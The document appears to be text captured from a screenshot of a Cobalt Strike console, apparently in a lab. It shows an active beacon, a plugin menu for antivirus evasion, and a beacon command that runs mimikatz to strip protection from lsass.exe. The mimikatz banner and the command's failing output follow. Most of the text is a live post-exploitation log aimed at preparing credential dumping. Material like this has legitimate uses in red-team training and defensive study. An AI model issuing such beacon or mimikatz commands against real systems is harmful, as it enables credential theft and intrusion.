 1 2 3 4 2 20:02
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 6012 x64 941ms 1 second
Event Log X Beacon 192.168.70.30@6012 X
mimikatz(commandline) # exit
Bye!
[10/11 20:02:03] beacon> shell C:\Users\h\Desktop\"mimikatz 2.1.1"\x64\mimikatz.exe "!processprotect /process:lsass.exe /remove" "exit"
[10/11 20:02:03] [*] Tasked beacon to run: C:\Users\h\Desktop\"mimikatz 2.1.1"\x64\mimikatz.exe "!processprotect /process:lsass.exe /remove" "exit"
[10/11 20:02:03] [+] host called home, sent: 135 bytes
[10/11 20:02:03] [+] received output:
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 644 -> 00/00 [0-0-0]
ERROR kull_m_kernel_ioctl ; CreateFile (0x00000002)
mimikatz(commandline) # exit
Bye!
[DESKTOP-7R20O8R] - x64 | h * | 6012 - x64 last:941ms
beacon>